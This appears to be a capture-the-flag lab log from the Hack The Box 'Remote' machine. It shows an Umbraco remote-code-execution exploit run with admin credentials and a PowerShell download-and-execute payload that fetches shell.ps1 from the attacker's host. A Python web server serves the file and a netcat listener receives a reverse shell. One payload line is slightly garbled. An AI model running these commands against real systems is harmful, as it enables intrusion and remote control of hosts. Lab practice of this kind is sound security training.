 root@kali:~/htb/boxes/remote/Umbraco-RCE# python3 exploit.py -u 'admin@htb.local' -p 'baconandcheese'  -i 'http://10.10.10.180' -c powershell.exe -a "IEX(
-Object System.Net.WebClient).DownloadString('http://10.10.14.42/shell.ps1')"
root@kali:~/htb/boxes/remote# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [05/Sep/2020 11:54:22] "GET /shell.ps1 HTTP/1.1" 200 -
root@kali:~/htb/boxes/remote# rlwrap nc -lvp 4444
listening on [any] 4444 ...
10.10.10.180: inverse host lookup failed: Unknown host
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.180] 49718
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>